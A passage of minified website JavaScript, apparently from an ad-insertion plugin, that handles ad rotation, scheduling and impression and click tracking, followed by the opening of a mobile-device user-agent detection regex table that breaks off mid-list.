l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 